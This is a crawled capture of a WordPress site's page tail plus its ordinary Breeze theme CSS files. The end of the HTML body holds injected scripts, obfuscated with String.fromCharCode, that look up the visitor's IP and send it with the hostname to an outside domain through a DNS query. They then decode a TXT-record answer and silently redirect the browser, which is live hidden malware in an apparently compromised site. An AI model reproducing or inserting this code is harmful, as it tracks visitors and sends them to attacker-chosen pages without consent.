114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(atob("[base64]"));</script><script type='text/javascript' src='https://web.lenaesport.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
	
<!--END body-->
</body>
<!--END html-->
</html>

--- FILE ---
content_type: text/css
request_url: https://web.lenaesport.com/wp-content/themes/breeze/style.css
body_size: 268
content:
/*
Theme Name: Breeze
Theme URI: http://themeforest.net/item/breeze-professional-corporate-and-portfolio-wp/118824
Description: Breeze is a theme designed with corporate businesses in mind. The theme is also well suited for online portfolios and blogs.
Author: UniSphere
Version: 2.7
License: GNU General Public License
License URI: license.txt
Tags: light, dark, yellow, red, blue, green, pink, unique, two-columns, fixed-width, threaded-comments, translation-ready, microformats
*/

/* Reset Browser Defaults */
@import url( 'css/reset.css' );

/* Apply base theme styles and colors */
@import url( 'css/base.css' );

/* Stylistic CSS Styles */
@import url( 'css/screen.css' );


--- FILE ---
content_type: text/css
request_url: https://web.lenaesport.com/wp-content/themes/breeze/css/skins/light/red.css
body_size: 2515
content:
/* The page Body */
body { color: #777; }

/* Headings */
h1, h2, h3, h4, h5, h6 { color: #555; }
h3, h4 { border-bottom: 1px solid #bbb; }

/* Links */
a { color: #ea0028; }

/* Menu */
.menu a { color: #888; }
.menu ul li a:hover,
.menu ul li.current_page_item a,
.menu ul li.current_page_parent a,
.menu ul li.current_page_ancestor a,
.menu ul li.current-menu-item a,
.menu ul li.current-menu-ancestor a { color: #ea0028; }

.menu { background: transparent url('menu_bg.gif') repeat-x scroll center top; }

.nav > li > a, 
.nav > li > a:focus { background: transparent url('menu_separator.gif') no-repeat scroll left top; }
.nav > li:first-child > a { background: none; } 

.nav ul { border-top: 1px solid #d1d1d1; }
.nav ul li a { border-bottom: 1px solid #d1d1d1; background-color: #f6f6f6; border-left: 1px solid #d1d1d1; border-right: 1px solid #d1d1d1; color: #555; text-shadow: 1px 1px 0px #fff; }

.nav a:hover { background-color: transparent; }
.nav li:hover, .nav li.nav-hover,
.nav a:focus { background: transparent; }

.nav ul a:hover { background-color: #fff; color: #ea0028 !important; }
.nav ul li:hover, .nav ul li.nav-hover,
.nav ul a:focus { background: #fff; }
.nav li.current_page_item ul a,
.nav li.current_page_ancestor ul a,
.nav li.current_page_parent ul a,
.nav li.current-menu-item ul a,
.nav li.current-menu-ancestor ul a { color: #555 !important; }
.nav li.current_page_item ul a:hover,
.nav li.current_page_ancestor ul a:hover,
.nav li.current_page_parent ul a:hover,
.nav li.current-menu-item ul a:hover,
.nav li.current-menu-ancestor ul a:hover { color: #ea0028 !important; }

/* Home page slider */
#slider-container { background-color: #fff; }
#slider, .slider { background: url('ajax-loader.gif') no-repeat 50% 50%; }
.nivo-caption { text-shadow: 1px 1px 0px #fff; }
.nivo-controlNav a { background: transparent url('slider_nav.png') no-repeat scroll left top; }
.nivo-controlNav a:hover,
.nivo-controlNav a.active { background: transparent url('slider_nav_selected.png') no-repeat scroll left top; }
#slider-footer { background: transparent url('big_box_bottom_bg.png') no-repeat scroll left top; }

/* Full-Width Home Page Slider */
#slider-full-width { background-color: #fff; }
#slider-full-width .caption-bg { background: transparent url('full_width_slider_footer_bg.gif') repeat-x scroll center top; }
#slider-full-width .caption { text-shadow: 1px 1px 0px #fff; }

#slider_nav li { background: transparent url('slider_nav.png') no-repeat scroll center top; }
#slider_nav li#button_selected { background: transparent url('slider_nav_selected.png') no-repeat scroll center top; }

/* Home Page Stage Slider Tall */
#stage-slider-tall-container { background-color: #fff; }
#stage-slider-tall-container #stage-slider li { background-color: #f0f0f0; }

/* Home Page Stage Slider Wide */
#stage-slider-wide-container { background-color: #fff; }
#stage-slider-wide-container #stage-slider li { background-color: #f0f0f0; }

#stage-slider .description-wrapper h3 { color: #ea0028; }
#stage-slider .description-wrapper { background-color: #f0f0f0; }
#stage-slider .description-wrapper-transparent .description { color: #d9d9d9; }
#stage-slider-nav a { background: transparent url('slider_nav.png') no-repeat scroll left top; }
#stage-slider-nav a:hover,
#stage-slider-nav a.activeSlide { background: transparent url('slider_nav_selected.png') no-repeat scroll left top; }
#stage-slider-footer { background: transparent url('big_box_bottom_bg.png') no-repeat scroll left top; }

/* The content container */
#container { background-color: #fff; }

/* The 3 Home Sections */
#home-3-sections h3,
#home-3-sections h3 a,
#home-portfolio h3,
#home-portfolio h3 a,
#home-blog h3,
#home-blog h3 a { color: #ea0028; }
#home-3-sections h3 a:hover,
#home-portfolio h3 a:hover,
#home-blog h3 a:hover { color: #555; }

.home-post { background-color: #f0f0f0; }
.home-post .post-title a:hover { color: #555; }

/* Sub-header */
#sub-header { background-color: #fff; }

#sub-header-content { background: #ea0028 url('page_header_bg_red.jpg') no-repeat scroll left top; }
#sub-header-content h1 { background-color: #ea0028; color: #fff; }

#sub-header-footer { background: transparent url('big_box_bottom_bg.png') no-repeat scroll left top; }

#sub-header-nav { text-shadow: 1px 1px 0px #fff; }
#sub-header-nav .delimiter { color: #555; }

/* Sub-header Search*/
#sub-header-search { background: transparent url('search_bg.png') no-repeat scroll left top; }
#sub-header-search .search { background: none; color: #999; }
#sub-header-search button { background: transparent url('search_btn.png') no-repeat scroll left top; }

/* Blog */
.post-title a:hover { color: #555; }
.post-meta { color: #555; background-color: #f0f0f0; }

.post-detail .post-title,
.post-full .post-title { color: #ea0028; background: transparent url('separator.gif') repeat-x scroll left bottom; }

/* Author Info */
#author-title { color: #0697d6; }
#author-info { background-color: #f0f0f0; }

/* Related Posts */
.related-posts-title { color: #ea0028; }
.related-posts { background-color: #f0f0f0; }

span.tooltip { background-color: #555; }
.related-posts-list li a span.tooltip { color: #fff; }

/* Comments */
.single-comment { background-color: #f0f0f0; }
.comment-meta { color: #555; }
.comment-arrow { background: transparent url('comment_arrow.png') no-repeat scroll center top; }
#submit { background-color: #ea0028; color: #fff; }
#submit:hover { background-color: #555; color: #fff; }

.bypostauthor .single-comment { background-color: #555; color: #ddd; }
.bypostauthor .commenter { color: #fff; }
.bypostauthor .comment-meta { color: #fff; }
.bypostauthor .comment-arrow { background: transparent url('comment_arrow_dark.png') no-repeat scroll center top; }


/* Contact Page */
.input-error { background-color: #faeded; }
.sending-message { color: #555; background: transparent url('ajax-loader.gif') no-repeat left top; }
.success-sending-message,
.error-sending-message { color: #555; }

/* Portfolio */
.portfolio-browse { color: #ea0028; }
.portfolio-1-column-list img,
.portfolio-3-columns-list img,
.portfolio-4-columns-list img { background: url('ajax-loader.gif') no-repeat 50% 50%; }
.portfolio-3-columns-list .label-container { background: transparent url('box_bottom_bg.png') no-repeat scroll left top; }
.portfolio-4-columns-list .label-container { background: transparent url('small_box_bottom_bg.png') no-repeat scroll left top; }
.portfolio-3-columns-list .label-container .label,
.portfolio-4-columns-list .label-container .label { text-shadow: 1px 1px 0px #fff; }
.portfolio-3-columns-list .label-container .read-more,
.portfolio-4-columns-list .label-container .read-more { text-shadow: 1px 1px 0px #fff; }


/* Widgets */
.widget ul li ul { border-top: 1px solid #ddd; }
.widget li { border-bottom: 1px solid #ddd; }
.widget li a { background: transparent url('bullet_arrow_red.png') no-repeat scroll left 3px; }
.widget li a:hover { text-decoration: underline; }
.widget img { background: #f0f0f0; border: 1px solid #eaeaea; }
.widget span.rounded-all { border: 10px solid #f0f0f0; }
.widget-posts li { background: none!important; }

/* Custom Menu Widget */
.widget .menu a { color: #ea0028; }

/* Twitter Widget */
.widget-twitter .tweet { background-color: #f0f0f0; }
.widget-twitter small a { color: #bbb; }
.widget-twitter .tweet-arrow { background: transparent url('comment_arrow.png') no-repeat scroll center bottom; }

/* Footer Widgets */
#footer-widgets-container { background-color: #f0f0f0; }
.footer-column .widget h3 { border-bottom: 1px solid #ddd; color: #666; }
/* Footer Twitter Widget */
.footer-column .widget-twitter li { border-bottom: 1px solid #ddd!important; }
/* Footer Contact Form Widget */
.footer-column .widget-contact-form #contact-form input,
.footer-column .widget-contact-form #contact-form textarea { background-color: #ddd; }
.footer-column .widget-contact-form #contact-form input:focus,
.footer-column .widget-contact-form #contact-form textarea:focus { background-color: #fff; }
.footer-column .widget-contact-form #contact-form .input-error { background-color: #faeded; }
/* Footer Search Widget */
.footer-column input.search { background-color: #ddd; }
.footer-column input.search:focus { background-color: #fff; }


/* Footer */
#footer-container { background-color: #fff; }
#footer { background: transparent url('footer_separator.gif') no-repeat scroll center top; }

/* Title */
.title { color: #ea0028; background: transparent url('separator.gif') repeat-x scroll left bottom; }

/* Buttons */
.button, .button-big, button { background-color: #ea0028; color: #fff; }
.button-unselected, .button-big-unselected { background-color: #e3e2e2; color: #555; }
.button:hover, .button-unselected:hover,
.button-big:hover, .button-big-unselected:hover,
button:hover { background-color: #555; color: #fff; }

/* Information Box */
.bar-info-box-1 { background-color: #555; color: #ccc; }
.bar-info-box-1 strong { color: #fff; }
.bar-info-box-1 .button-big:hover,
.bar-info-box-1 .button:hover { background-color: #e3e2e2; color: #555; }

.bar-info-box-2 { background-color: #f0f0f0; color: #777; }
.bar-info-box-2 strong { color: #555; }

.bar-info-box-3 { background-color: #ea0028; color: #ccc; }
.bar-info-box-3 strong { color: #fff; }

/* Information Box */
.info-box-1 .info-box-title { background-color: #ea0028; color: #fff; }
.info-box-1 .info-box-content { background-color: #f0f0f0; }

.info-box-2 .info-box-title { background-color: #ea0028; color: #fff; }
.info-box-2 .info-box-content { background-color: #555; color: #fff; }
.info-box-2 .button-big:hover,
.info-box-2 .button:hover { background-color: #e3e2e2; color: #555; }
.info-box-2 .button-big-unselected:hover,
.info-box-2 .button-unselected:hover { background-color: #ea0028; color: #fff; }

.info-box-3 .info-box-title { background-color: #555; color: #fff; }
.info-box-3 .info-box-content { background-color: #ea0028; color: #fff; }
.info-box-3 .info-box-content a { color: #fff; }
.info-box-3 .button-big-unselected,
.info-box-3 .button-unselected { color: #555!important; }
.info-box-3 .button-big-unselected:hover,
.info-box-3 .button-unselected:hover { color: #fff!important; }

/* Toggle */
.toggle-container { background-color: #ea0028; }
.toggle-container .toggle .toggle-sign { background-color: #f0f0f0; color: #ea0028; }
.toggle-container .toggle .toggle-title { color: #fff; }
.toggle-container .toggle-content { background-color: #f0f0f0; }

/* Separator */
div.hr { background: transparent url("separator.gif") repeat-x scroll left bottom; }

/* Dropcaps */
.dropcap { color: #555; }
.dropcap-bg { color: #fff; background-color: #555; }

/* Inner Page Slider */
.slider-big + .slider-footer { background: transparent url('big_box_bottom_bg.png') no-repeat scroll left top; }
.slider-medium + .slider-footer { background: transparent url('medium_box_bottom_bg.png') no-repeat scroll left top; }
.slider-small + .slider-footer { background: transparent url('box_bottom_bg.png') no-repeat scroll left top; }

/* Bullets */
ul.bullet-arrow li { background: transparent url('bullet_arrow_red.png') no-repeat scroll left 7px; }
ul.bullet-circle li { background: transparent url('bullet_circle_red.png') no-repeat scroll left 11px; }
ul.bullet-arrow ul,
ul.bullet-circle ul { color: #999; }

/* FAQ */
.question { color: #555; }

/* Testimonials */
.testimonial { background-color: #f0f0f0; }
.testimonial-arrow { background: transparent url('comment_arrow.png') no-repeat scroll center top; }

.featured-testimonial { background-color: #555; color: #ddd; }
.featured-testimonial .testimonial-meta { color: #fff; }
.featured-testimonial .testimonial-arrow { background: transparent url('comment_arrow_dark.png') no-repeat scroll center top; }

/* Tabs */
ul.tabs { border-bottom: 1px solid #ddd; }
ul.tabs li { border: 1px solid #ddd; background: #fff; }
ul.tabs li a { color: #777; }
ul.tabs li:hover { background: #f7f7f7; }
ul.tabs li a:hover { color: #ea0028; }
ul.tabs li.active { background: #f7f7f7; border-bottom: 1px solid #f7f7f7; }
ul.tabs li.active a, 
ul.tabs li.active a:hover { color: #ea0028; }
.tab-container { border: 1px solid #ddd; background: #f7f7f7; }

/* Pricing Table */
.price-column h3 { color: #fff; background-color: #ea0028; }
.price-column .price-tag { color: #ea0028; }
.price-column { background-color: #f0f0f0; }
.price-column-even { background-color: #f7f7f7; }
.price-column li.even { color: #555; }
.price-column .button:hover { background-color: #555; }
.price-column-featured { box-shadow: 1px 1px 20px rgba(50, 50, 50, .3); -moz-box-shadow: 1px 1px 20px rgba(50, 50, 50, .3); -webkit-box-shadow: 1px 1px 20px rgba(50, 50, 50, .3); -khtml-box-shadow: 1px 1px 20px rgba(50, 50, 50, .3); -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#bab9b9')"; filter: progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#bab9b9'); }

/* Pagenavi */
.wp-pagenavi .pages { background-color: #555; color: #fff; }
.wp-pagenavi a, .wp-pagenavi a:link, .wp-pagenavi a:visited { background-color: #e3e2e2; color: #555; }
.wp-pagenavi a:hover { background-color: #555; color: #fff; }
.wp-pagenavi span.current { background-color: #ea0028; color: #fff; }

/* Meta Information */
.meta { color: #666; }

/* Tables */
table { border: 1px solid #f0f0f0; }
table .alt { background: #f0f0f0; }
tr { border-bottom: 1px solid #f0f0f0; }
th { background-color: #ea0028; border: 1px solid #ea0028; color: #fff; }
table tfoot tr th, table tfoot tr td { background-color: #555; border: 1px solid #555; color: #fff; }

/* Lightbox image hover icons */
.lightbox-image { background: transparent url('lightbox_image.png') no-repeat scroll 50% 50%; }
.lightbox-video { background: transparent url('lightbox_video.png') no-repeat scroll 50% 50%; }

/* Text Elements */
var, kbd, samp, code, pre { background: #fafafa; color: #666; }
pre { border: 1px solid #ddd; }
blockquote { color: #555; }

/* Forms */
input, textarea { -moz-box-shadow: inset 0 1px 3px #bbb; -webkit-box-shadow: inset 0 1px 3px #bbb; -khtml-box-shadow: inset 0 1px 3px #bbb; -o-box-shadow: inset 0 1px 3px #bbb; box-shadow: inset 0 1px 3px #bbb; background-color:#f0f0f0; color: #555; }
.ie7 input, .ie7 textarea,
.ie8 input, .ie8 textarea { border: 1px solid #ccc; }
.chrome input, .chrome textarea { border: 1px solid #fff; }
input:focus, textarea:focus { background: #f8f8f8; }

--- FILE ---
content_type: text/css
request_url: https://web.lenaesport.com/wp-content/themes/breeze/css/reset.css
body_size: 627
content:
/**
 * Reset - Resets all browsers down to common default settings
 *
 * @credits Eric Meyer's CSS Reset <http://meyerweb.com/eric/thoughts/2007/05/01/reset-reloaded/>
 * @package WPFramework
 * @subpackage Media
 */

/* Eric Meyer Reset Reloaded */
html, body, div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, code,
del, dfn, em, img, q, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td { margin: 0px; padding: 0px; border: 0px; font-weight: inherit; font-style: inherit; font-size: 100%; font-family: inherit; vertical-align: baseline; }

/* Removes dotted line when focus */
:focus { outline: none; }

/* Tables still need 'cellspacing="0"' in the markup. */
table { border-collapse: separate; border-spacing: 0px; }
caption, th, td { text-align: left; font-weight: normal; }
table, td, th { vertical-align: middle; }

/* Remove possible quote marks (") from <q>, <blockquote>. */
blockquote:before, blockquote:after, q:before, q:after { content: ""; }
blockquote, q { quotes: "" ""; }

/* Remove annoying border on linked images. */
a img { border: none; }

/* Clearing floats without extra markup
   Based on How To Clear Floats Without Structural Markup by PiE
   [http://www.positioniseverything.net/easyclearing.html] */
.clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
.clearfix { display: block; }

/* Regular clearing, just in case! */
.clear { clear: both; }

--- FILE ---
content_type: text/css
request_url: https://web.lenaesport.com/wp-content/themes/breeze/css/base.css
body_size: 1148
content:
/* Document Body */
body { padding: 0; margin: 0; }
body, input, textarea { font: 12px/1.5 "Lucida Sans Unicode", "Lucida Grande", Garuda, sans-serif; }

p { line-height: 20px; }

/* Links */
a { text-decoration: none; }
a:hover { text-decoration: underline; }

/* Vertical Rhythm  */
p, pre, ul, ol, dl, dd, blockquote, address, table, fieldset, form, .gallery-row, .comment-list ul, .comment-list ol { margin-bottom: 20px; }
.comment, .navigation-links { margin-bottom: 26px; }

/* Headings */
h1, h2, h3, h4, h5, h6 { font-weight: normal; clear: both; }
h1 { font-size: 30px; line-height: 24px; padding: 3px 0; }
h2 { font-size: 26px; line-height: 20px; padding: 3px 0; }
h3 { font-size: 20px; line-height: 16px; padding: 0 0 10px 0; margin: 0 0 10px 0; }
h4 { font-size: 18px; line-height: 14px; padding: 0 0 10px 0; margin: 0 0 10px 0; }
h5 { font-size: 16px; line-height: 12px; padding: 3px 0; }
h6 { font-size: 14px; line-height: 10px; }

/* Text Elements */
address { font-style: italic; }
abbr[title], acronym[title], dfn[title] { cursor: help; }

blockquote { font-style: italic; padding: 10px 20px; font-family: Georgia, "Times New Roman", Times, serif; font-size: 20px; line-height: 28px; }
blockquote p { line-height: 28px; }
blockquote.alignleft { width: 220px;  margin: 15px 25px 0 0; }
blockquote.alignright { width: 220px; margin: 15px 0 0 25px; }

strong { font-weight: bold; }
em, dfn, cite { font-style: italic; }
dfn { font-weight: bold; }

sup { bottom: 1ex; }
sub { top: .5ex; }
small { font-size: 12px; }

del { text-decoration: line-through; }
ins { text-decoration: underline; }

code, pre {  line-height: 15px; }
var, kbd, samp, code, pre { font: 12px/1.4 Consolas, "Andale Mono", Courier, "Courier New", monospace; }
kbd { font-weight: bold; }
samp, var { font-style: italic; }
pre { white-space: pre; overflow: auto; padding: 10px; clear: both; }
code { padding: 0px 3px; }

/* Lists: (ul, ol, dl) */
ul, ol, dl { margin-left: 15px; }

li ul, li ol { margin-bottom: 0; }
ul ul, ol ol, ul ol, ol ul { margin-bottom: 0; }

ol { list-style-type: decimal; }

ul { list-style-type: disc; }
ul ul { list-style-type: circle; }
ul ul ul { list-style-type: square; }

dt { font-weight: bold; }

.fat li { margin-bottom: 10px; }

/* Forms */
input, textarea { 
   padding: 10px;
   background-color: #f0eded;
}

input, textarea { -moz-border-radius: 5px; -webkit-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px; border: 0; padding: 6px; }
.windows.firefox input { padding: 7px 6px; }
.mac.firefox input { padding: 5px 6px; }
button { font-size: 13px; height: 29px; line-height: 29px; padding: 0 12px 4px 12px!important; margin: 0; cursor: pointer; border: 0; -moz-border-radius: 5px; -webkit-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px; }
.ie7 button { padding-left: 6px!important; padding-right: 5px!important; }
.ie8 button { padding-left: 15px!important; padding-right: 14px!important; }
.windows.firefox button { padding-top: 1px!important; }
.windows.chrome button, .windows.safari button { padding-left: 14px!important; padding-right: 14px!important; }
.mac.firefox button { padding-left: 10px!important; padding-right: 10px!important; }


/* Images */
img.alignleft { float: left; margin-right: 20px; margin-top: 5px; }
img.alignright { display: block; float: right; margin-left: 20px; margin-top: 5px; }
img.aligncenter { margin-left: auto; margin-right: auto; display: block; clear: both; margin-top: 5px; }

/* [gallery] */
.gallery { margin: auto; }
.gallery-image { margin-left: 0; }
.gallery-caption { margin-left: 0; }
.gallery-item { float: left; text-align: left; margin-left: 0; }

.gallery-columns-5 { margin-left: 22px; margin-bottom: 22px; }
.gallery-columns-8 { margin-left: 14px; margin-bottom: 14px; }
.gallery-column-1 { margin-left: 0!important; }

/* [gallery] + navigation clearfix */
.gallery-row:after, .navigation-links:after, .container:after, .menu:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
.gallery-row, .container, .menu { display: block; }

/* Basic Alignments */
.alignleft { float: left; margin-right: 15px; margin-bottom: 5px; }
.alignright { float: right; margin-left: 15px; margin-bottom: 5px; }
.aligncenter { margin-left: auto; margin-right: auto; display: block; clear: both; }

--- FILE ---
content_type: text/css
request_url: https://web.lenaesport.com/wp-content/themes/breeze/css/screen.css
body_size: 6624
content:
/* The header  */
#header { height: 94px; width: 960px; margin: 0 auto; position: relative; z-index: 100; }

/* The logo  */
#logo { float: left; height: 94px; line-height: 94px; margin: 0; padding: 0; font-size: 30px; }

/* The navigaton bar */
.menu { position: absolute; top: 30px; right: 0; margin: 0; }

/* Menu */
.nav { margin: 0; padding: 0; }
.nav, .nav * { list-style: none; }
.nav li { float: left; padding: 0; position: relative; }
.nav ul li { width: 100%; }
.nav ul li a { letter-spacing: 0; }
.ie7 .nav ul li a { height: 31px; }

.nav a { font-size: 13px; display: block; position: relative; padding: 0 18px 4px 20px; letter-spacing: -0.04em; text-transform: uppercase; line-height: 30px; font-weight: bold; }
.Museo .nav a { padding: 1px 18px 3px 20px; }
.Diavlo .nav a { padding: 1px 18px 3px 20px; }
.Vegur .nav a { font-size: 14px; padding: 1px 18px 3px 20px; }
.Comfortaa .nav a { padding: 1px 18px 3px 20px; letter-spacing: 0.03em }
.Tertre .nav a { padding: 1px 18px 3px 20px; letter-spacing: 0.04em; font-size: 13px; }
.nav ul a { font-weight: normal; font-size: 12px!important; padding: 0 10px!important; }

/* Hides items under top menu */
.nav ul { position: absolute; top: -9999em; width: 20em; /* left offset of submenus need to match (see below) */ margin-top: 0; }

/* Shows submenus */
.nav li:hover ul,
.nav li.nav-hover ul { left: -14px; top: 34px; /* match top ul list item height */ z-index: 99; }

/* Hides all sub items (4 levels deep) */
.nav li:hover li ul,
.nav li.nav-hover li ul,
.nav li li:hover li ul,
.nav li li.nav-hover li ul,
.nav li li li:hover li ul,
.nav li li li.nav-hover li ul { top: -999em; }

/* On :hover, displays all sub items (4 levels deep) */
.nav li li:hover ul,
.nav li li.nav-hover ul,
.nav li li li:hover ul,
.nav li li li.nav-hover ul,
.nav li li li li:hover ul,
.nav li li li li.nav-hover ul { left: 20em; /* match .nav ul width */ top: 0; margin: -1px 0 0 -1px; }

/* Default Skin for the Menu */
.menu ul li.current_page_item,
.menu ul li.current_page_parent,
.menu ul li.current_page_ancestor { font-weight: bold; }
.menu ul li.current_page_item ul a,
.menu ul li.current_page_parent ul a,
.menu ul li.current_page_ancestor ul a { font-weight: normal; }
.nav ul { border-bottom: none; }
.nav ul li a { font-size: 11px; padding: 0 10px; text-transform: none; }

.nav a:hover { text-decoration: none; }
.nav ul a { border-right: none; }

/* Menu bugfix */
.ie7 .nav:hover { visibility: inherit; /* fixes IE7 'sticky bug' */ }

/* Normal Home Page Slider */
#slider-container { width: 960px; margin: 0 auto; height: 300px; padding-top: 30px; }
#slider { position: relative; width: 900px; margin: 0 auto; height: 300px; }
